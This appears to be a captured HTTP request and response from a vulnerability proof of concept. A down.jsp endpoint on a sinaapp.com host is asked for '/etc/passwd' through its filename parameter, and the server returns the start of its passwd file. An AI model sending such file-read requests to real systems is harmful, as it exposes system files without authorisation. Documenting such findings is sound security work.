 Look for: Plain text
1 GET http://2.javasandboxtest.sinaapp.com/down.jsp?filename=/etc/passwd HTTP/1.1
2 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
3 Accept: */*
4 Host: 2.javasandboxtest.sinaapp.com
5
Response Headers Response Data View Page
Look for: Plain text
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt